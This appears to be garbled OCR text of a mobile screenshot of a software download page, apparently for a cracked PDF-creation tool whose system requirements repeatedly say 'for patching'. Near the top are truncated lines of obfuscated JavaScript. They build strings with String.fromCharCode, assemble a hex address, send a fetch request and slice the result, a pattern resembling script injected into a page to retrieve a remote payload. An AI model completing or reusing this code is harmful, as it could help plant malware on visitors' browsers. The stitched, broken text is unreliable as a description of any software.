
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB for patching
Create PDF files from any printable
document located on your computer and
edit metadata using this lightweight virtual